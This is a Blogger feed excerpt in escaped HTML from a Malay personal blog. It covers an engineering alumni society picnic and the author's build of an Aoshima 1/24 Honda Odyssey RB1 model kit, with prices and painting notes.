href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE3HT9Ao7lrr4cvpM7yZ3YVv-bDMz3wHNCwls6EQKGLD_sxgk5zCSbm8rApy8-JaL1YGbAYpfKZnE93pnx3IeGI544j2fPFUZ-vlQZ-QKFjj6_wm6_41HS7HeLB4F7mDa2iT1iNa50C2CW\/s1600\/Perkelahan+GESS.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"perkelahan ringkas GESS\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE3HT9Ao7lrr4cvpM7yZ3YVv-bDMz3wHNCwls6EQKGLD_sxgk5zCSbm8rApy8-JaL1YGbAYpfKZnE93pnx3IeGI544j2fPFUZ-vlQZ-QKFjj6_wm6_41HS7HeLB4F7mDa2iT1iNa50C2CW\/s640\/Perkelahan+GESS.JPG\" title=\"perkelahan ringkas GESS\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSelain menu BBQ, ada menu tambahan yang dibawa masing – masing. Ada buah – buahan, ada spageti, ada nasi goreng dan salad. Perkelahan sederhana tetapi meriah.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixADZ6aGzYCeFpEENaVwUBPLltFqQKdPqR52ddqBDDm18tUd7UbQQPEDzl1GjYNzr7af10kqoR5Juf8VUKIU2XVLPU4UtY0yLZKVVEBTkaXu9eF4XDBCNpaWaESC7Tv0HQNVO247DALXK7\/s1600\/BBQ+Perkelahan+GESS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"perkelahan ringkas GESS\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixADZ6aGzYCeFpEENaVwUBPLltFqQKdPqR52ddqBDDm18tUd7UbQQPEDzl1GjYNzr7af10kqoR5Juf8VUKIU2XVLPU4UtY0yLZKVVEBTkaXu9eF4XDBCNpaWaESC7Tv0HQNVO247DALXK7\/s640\/BBQ+Perkelahan+GESS.jpg\" title=\"BBQ GESS\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAdira, pertama kali menjejak kaki ke pantai. Walaupun di Terengganu banyak pantai tapi belum berkesempatan nak bawa. Mungkin belum membiasakan diri, Adira tak mahu berpijak pada pasir. Jadi, PR bawa si kecik ini sajalah bergambar. Hehee\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMCnkrlDCFCeC_ASRjzqyAhI8w9Ub9MkNrvd4L6jW933u6fKgM0JX9QXumizGSiL9YpdwQG9yKI1HYVE-tfrz3jMiaCNrP0Z6yzK0TR0RLlruKG6d0PSTqhtGQusxnaSamEJ9K-gIXBfXZ\/s1600\/Datsun+620.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"perkelahan ringkas GESS\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMCnkrlDCFCeC_ASRjzqyAhI8w9Ub9MkNrvd4L6jW933u6fKgM0JX9QXumizGSiL9YpdwQG9yKI1HYVE-tfrz3jMiaCNrP0Z6yzK0TR0RLlruKG6d0PSTqhtGQusxnaSamEJ9K-gIXBfXZ\/s640\/Datsun+620.JPG\" title=\"datsun hotwheels\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003ENext picnic?\u003C\/i\u003E Entahlah, ada ura – ura akan diadakan pada tahun depan sempena 10 tahun \u003Ci\u003Egrad\u003C\/i\u003E, mungkin akan lebih ramai yang boleh sertai. Lebih besar \u003Ci\u003Efamily\u003C\/i\u003E GESS 05-09. Lebih banyak aktiviti, dan mungkin lebih banyak cerita.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNq-D35nbC0n2hHFktjSupkmtqO-_kAA-Mo939h7J_x5aSFYKX3dfYeNXvxE1B1LzElpIA0eKKLptfoCZWZxZaZ5VL80gtDyWdKHZ8L4YkXDu399YEHHYMy91JVVyKi3QPMWYZlQpj5sjT\/s1600\/brotherhood+GESS.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"perkelahan ringkas GESS\" border=\"0\" data-original-height=\"750\" data-original-width=\"1000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNq-D35nbC0n2hHFktjSupkmtqO-_kAA-Mo939h7J_x5aSFYKX3dfYeNXvxE1B1LzElpIA0eKKLptfoCZWZxZaZ5VL80gtDyWdKHZ8L4YkXDu399YEHHYMy91JVVyKi3QPMWYZlQpj5sjT\/s640\/brotherhood+GESS.JPG\" title=\"GESS brotherhood\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKat mana ye lokasi sesuai untuk aktiviti \u003Cb\u003EFamily Day\u003C\/b\u003E sebegini? Ada cadangan?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNota | \u003Ci\u003EGas Engineering Student Society, UTM\u003C\/i\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/5391153281484160820\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/5391153281484160820?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/5391153281484160820"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/5391153281484160820"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2018\/09\/perkelahan-ringkas-gess-2018.html","title":"Perkelahan Ringkas GESS 2018"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQkb0uJO4Os7qcQOx2bHDnKkCkr1GBRi9q9hZUO-iJxHDkttIzjCgGwNIGVe_4hbfY6g9c8TtYlqw0610V74exVC8RgyKxu5ILyGm4MZi2c235mvX-XRXK6AdZOywaainDcLae1uglrI5W\/s72-c\/Rahim+ketua+perkelahan+GESS.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-7995913969492658400"},"published":{"$t":"2016-12-11T03:23:00.000+08:00"},"updated":{"$t":"2016-12-11T03:23:28.032+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aktiviti hujung minggu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hobi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"model kit plastik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"odyssey RB1"}],"title":{"type":"text","$t":"Honda Odyssey RB1 Skala 1\/24 Model Kit"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nSelain dari mengumpul model kereta \u003Ca href=\"http:\/\/www.padinrose.com\/p\/die-cast-model.html\"\u003Ediecast\u003C\/a\u003E, PR juga suka meluangkan masa memasang model kit plastik. Tahun 2013, PR membeli dan membina 2 buah kereta mokit, \u003Ca href=\"http:\/\/www.padinrose.com\/2013\/12\/bina-mitsubishi-evo-ix.html\"\u003EMitsubishi Evo X\u003C\/a\u003E dan Toyota AE86 Initial D. Kedua - dua kit tersebut merupakan produk keluaran Aoshima.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh45V8vmVAz8wvX4p4etqBqShhxK2I0emh2733P3YLRmVMZB3tgrxFFb-3BP-kkCuoDWlxgOo6a6Ph-7mlHiBDOX2WcogzoiDku3NOGu489CJEFKjq4RxoCr_LgG293dOEMrXCxLDyyWKpq\/s1600\/Honda+Odyssey+Absolute.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"model kit aoshima odyssey\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh45V8vmVAz8wvX4p4etqBqShhxK2I0emh2733P3YLRmVMZB3tgrxFFb-3BP-kkCuoDWlxgOo6a6Ph-7mlHiBDOX2WcogzoiDku3NOGu489CJEFKjq4RxoCr_LgG293dOEMrXCxLDyyWKpq\/s640\/Honda+Odyssey+Absolute.JPG\" title=\"model kit aoshima odyssey\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EHonda Odyssey D.A.D RB1 Model Kit\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nProjek Disember 2016, PR membeli Aoshima #37 \u003Cb\u003EHonda Odyssey D.A.D RB1\u003C\/b\u003E VIP plastic model kit skala 1\/24 berharga \u003Cb\u003ERM125.00 \u003C\/b\u003Ebersama set tayar\/rim \u003Cb\u003EAdvan Racing GT 19\"\u003C\/b\u003E berharga \u003Cb\u003ERM45.00\u003C\/b\u003E. Bayaran pos yang dikenakan bagi kedua - dua item ini \u003Cb\u003ERM10.00\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEhehiJh_jZSvBlPRAVuoJRfzq2Gx1Ep_zaUCraUP8K73NXH-HUQo-EzVb9d1STpxr8NGkaTBP6xaUxW792CD8vZGSXStNaX1pL_wjxL84K1LL5TEWYG2pGv08_FZEKvt-bokp85kHEdH8\/s1600\/Kotak+Bungkusan+Mokit+Odyssey.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"kotak bungkusan odyssey RB1 D.A.D aoshima\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEhehiJh_jZSvBlPRAVuoJRfzq2Gx1Ep_zaUCraUP8K73NXH-HUQo-EzVb9d1STpxr8NGkaTBP6xaUxW792CD8vZGSXStNaX1pL_wjxL84K1LL5TEWYG2pGv08_FZEKvt-bokp85kHEdH8\/s640\/Kotak+Bungkusan+Mokit+Odyssey.JPG\" title=\"kotak bungkusan odyssey RB1 D.A.D aoshima\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwb9KuXN3gQ2LmWg3eAXA2Z8lPZsAxVGNthSjTLXsyaDQExaCp3ImK6djgvy4lguAVImXjkPYMvfBs00-kD042KsZoOV6Bg57D1SLygivYUAv6sE-m5et2xLJ-wJYXmon9NA2KNRC-Y-2K\/s1600\/Manual+pepasangan+mokit+odyssey.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manual pepasangan odyssey model kit\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwb9KuXN3gQ2LmWg3eAXA2Z8lPZsAxVGNthSjTLXsyaDQExaCp3ImK6djgvy4lguAVImXjkPYMvfBs00-kD042KsZoOV6Bg57D1SLygivYUAv6sE-m5et2xLJ-wJYXmon9NA2KNRC-Y-2K\/s640\/Manual+pepasangan+mokit+odyssey.JPG\" title=\"manual pepasangan odyssey model kit\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cu\u003ECiri Asas Model Kit:\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cul\u003E\n\u003Cli\u003EMemerlukan pepasangan sendiri -- komponen telah tersedia bersama \u003Ci\u003Esprue tree\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003EGam, cat dan peralatan tidak disertakan\u003C\/li\u003E\n\u003Cli\u003EArahan pepasangan dalam bahasa Jepun \/ Inggeris beserta ilustrasi\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EKeperluan Pepasangan (Beginner)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSungguh pun ini kali ke-3 PR terlibat dalam pepasangan model kit plastik, tetapi PR masih belum mahir sepenuhnya tambah pula ingin melakukan sedikit modifikasi pada model yang dibeli. Dalam kepala, PR nak ubah jadi \u003Cb\u003EOdyssey Absolute\u003C\/b\u003E (2006), warna \u003Ci\u003Ebody pearl white\u003C\/i\u003E.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBahan dan peralatan yang PR sediakan untuk pepasangan adalah seperti berikut:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Ctable border=\"3\" style=\"text-align: justify; width: 500px;\"\u003E\u003Ctbody\u003E\n\u003Ctr bgcolor=\"yellow\"\u003E\u003Ctd align=\"left\" width=\"350\"\u003E\u003Cb\u003ENama item\u003C\/b\u003E\u003C\/td\u003E\u003Ctd align=\"center\" width=\"150\"\u003E\u003Cb\u003EHarga \u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd align=\"left\"\u003E\u003Cb\u003ESpray Samurai (Putih dan Clear)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd align=\"center\"\u003ERM7.90\/unit\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd align=\"left\"\u003E\u003Cb\u003ECutting Map (A3)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd align=\"center\"\u003ERM19.50\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd align=\"left\"\u003E\u003Cb\u003EPaint Marker (Merah dan Silver)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd align=\"center\"\u003ERM8.90\/unit\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd align=\"left\"\u003E\u003Cb\u003EGam UHU\u003C\/b\u003E\u003C\/td\u003E\u003Ctd align=\"center\"\u003ERM2.30\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd align=\"left\"\u003E\u003Cb\u003EKertas pasir grid 400 dan 1000\u003C\/b\u003E\u003C\/td\u003E\u003Ctd align=\"center\"\u003ERM1.00\/unit\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd align=\"left\"\u003E\u003Cb\u003EPermanent Marker (Hitam)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd align=\"center\"\u003ERM4.24\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd align=\"left\"\u003E\u003Cb\u003ECutter, Ketip Kuku\u003C\/b\u003E\u003C\/td\u003E\u003Ctd align=\"center\"\u003ESedia ada\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPepasangan Chasis, Suspensi, Disc Brake, Rim dan Tayar\u003C\/span\u003E\u003C\/b\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\nPepasangan ini menjadi mudah dengan rujukan bergambar. Setiap gambar disertakan dengan nombor sepertimana yang telah disedia-cetak di sprue tree (rangka asal?). Oleh sebab yang asal semua berwarna hitam maka PR tambah sedikit merah di \u003Ci\u003Ebrake caliper\u003C\/i\u003E dan spring \u003Ci\u003Eshock absorber\u003C\/i\u003E.\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzAtldOIW_r1Y-jb3-wmXV2tYvQ-9n3nWJwbRzwF9s0vzNWdP1QiRJLo1Ry3qde9Ofp-r_vmRfZMrBKI9AJkY0LfIWniRBFskumq3Rr__zhD-wZ8acaTDsGQaEU-fQTLeQo-Hwp6f8lDoF\/s1600\/component+absorber+brake+disc.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"model kit aoshima odyssey\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzAtldOIW_r1Y-jb3-wmXV2tYvQ-9n3nWJwbRzwF9s0vzNWdP1QiRJLo1Ry3qde9Ofp-r_vmRfZMrBKI9AJkY0LfIWniRBFskumq3Rr__zhD-wZ8acaTDsGQaEU-fQTLeQo-Hwp6f8lDoF\/s400\/component+absorber+brake+disc.jpg\" title=\"model kit aoshima odyssey\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdp1qQLKwSyxlIE1Kt62Q25nGibSt0yQXt6w2iQSd8CRluLqX6oTiJiyYi9LCawflgq_vlplkGcM669KVqxA1TaEdWfhlD0FSHz2-OvdRTzOWeQ3DHWeGVppdYOayvtT7SEK0_2wCEe-E3\/s1600\/Absorber+brake+disc.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"model kit aoshima odyssey\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdp1qQLKwSyxlIE1Kt62Q25nGibSt0yQXt6w2iQSd8CRluLqX6oTiJiyYi9LCawflgq_vlplkGcM669KVqxA1TaEdWfhlD0FSHz2-OvdRTzOWeQ3DHWeGVppdYOayvtT7SEK0_2wCEe-E3\/s400\/Absorber+brake+disc.jpg\" title=\"model kit aoshima odyssey\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\nModel ini dilengkapkan dengan pilihan seperti \u003Ci\u003Ewide-angle, lowered\u003C\/i\u003E dan \u003Ci\u003Enormal height\u003C\/i\u003E. PR pilih \u003Ci\u003Elowered height\u003C\/i\u003E.\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwxJw4lRWKsdncgNt72xFvj4d5jMSWjmALtjOB8PBn8tkvSm6tkMv-sClP47H7LSrkPZMUmuctuPEsXKprFe-2oIgnbqqqjtRS4y26ks-v-uzRr8YFxRoiEvdEwPr9u3t0A035Q-aNwIRv\/s1600\/Chasis+Odyssey+RB1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"model kit aoshima odyssey\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwxJw4lRWKsdncgNt72xFvj4d5jMSWjmALtjOB8PBn8tkvSm6tkMv-sClP47H7LSrkPZMUmuctuPEsXKprFe-2oIgnbqqqjtRS4y26ks-v-uzRr8YFxRoiEvdEwPr9u3t0A035Q-aNwIRv\/s400\/Chasis+Odyssey+RB1.jpg\" title=\"model kit aoshima odyssey\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl95djYk1HFvo6TCeNPViYBw0CyVLQvUQQNGP6HeiICHzKTw3hOfkoUzJ7E1DTrjnGNCMv32t2E6jRN42M3b4DWd1-e-CzMQcgAEMkV66Oxwq9IW3yATDWWAVmAadpNgxaWBsMFG6Vso7s\/s1600\/Chasis+dan+sistem+suspensi.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"model kit aoshima odyssey\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl95djYk1HFvo6TCeNPViYBw0CyVLQvUQQNGP6HeiICHzKTw3hOfkoUzJ7E1DTrjnGNCMv32t2E6jRN42M3b4DWd1-e-CzMQcgAEMkV66Oxwq9IW3yATDWWAVmAadpNgxaWBsMFG6Vso7s\/s640\/Chasis+dan+sistem+suspensi.JPG\" title=\"model kit aoshima odyssey\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\nPR tidak menggunakan set \u003Ci\u003Ewheel\u003C\/i\u003E sedia ada sebaliknya menggunakan rim Advan Racing GT 19\",cun!\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmAO6NYA0S6WdBolb6BIw7-rsSA_iBFTA3h2EavZIz8nbXFX_ln5_0UL6cgL_M2hgwBBuh9Klw6wK0RTW2qdDHdGK7M4rbFtn77e5qU2XYUHE1ID9SkpBMrs_ros7CYjeJbHL4XT249_Xu\/s1600\/Wheel+Advan+Racing+GT+19+inch.jpg\" imageanchor=\"1\"\u003E\u003Cimg alt=\"model kit aoshima odyssey\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmAO6NYA0S6WdBolb6BIw7-rsSA_iBFTA3h2EavZIz8nbXFX_ln5_0UL6cgL_M2hgwBBuh9Klw6wK0RTW2qdDHdGK7M4rbFtn77e5qU2XYUHE1ID9SkpBMrs_ros7CYjeJbHL4XT249_Xu\/s400\/Wheel+Advan+Racing+GT+19+inch.jpg\" title=\"model kit aoshima odyssey\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EInterior dan Exterior\u003C\/span\u003E\u003C\/b\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\nBahagian dalaman model ini, PR ikut sahaja seperti yang tersedia di manual. Oleh sebab ia berada di sebelah dalam, jadi kemasan ala kadar sahaja asalkan tidak tertanggal dari kedudukan.\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipgBA8ksU9X2SRQaSZ8qWkM-dtyYSNkt0iqX2LjWvF78QeXmBve7JEPLjU3q11xW_XfcscLdNnj8xYSR2xWVvuFZxWLoMyiuHW_7Lqm1ehcVz6Kwv1bDg-nEXKHIqKXbWyuMALBCw0OItA\/s1600\/Lapisan+pertama.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"model kit aoshima odyssey\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipgBA8ksU9X2SRQaSZ8qWkM-dtyYSNkt0iqX2LjWvF78QeXmBve7JEPLjU3q11xW_XfcscLdNnj8xYSR2xWVvuFZxWLoMyiuHW_7Lqm1ehcVz6Kwv1bDg-nEXKHIqKXbWyuMALBCw0OItA\/s640\/Lapisan+pertama.JPG\" title=\"model kit aoshima odyssey\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\nBahagian exterior, seperti PR nyatakan di atas, PR ambil keputusan mengubah warna \u003Ci\u003Ebody\u003C\/i\u003E kepada \u003Ci\u003Epearl white\u003C\/i\u003E. Proses ini agak lama untuk disiapkan seperti proses menggosok \u003Ci\u003Ebody\u003C\/i\u003E dengan kertas pasir dan mengecat. PR belum mahir mengecat dengan sempurna tambahan pula 'malas' menunggu lama.\u003C\/center\u003E\n\u003Ccenter style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMDj_tlBUPHVUcxwnlQHxTd7YLhLYXVp71gPp-1yC9dQc21wgavqPVrVbiYyZS9Fl8Gv5vzbQHHd7GOAw2xaJ9K0tzWqN_JW61JA35FkDzde4br8xbWFBNEEzNuCVNEqXPJ_GzZhIb7vlX\/s1600\/rear+bumper.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"model kit aoshima odyssey\" border=\"0\" height=\"480\" 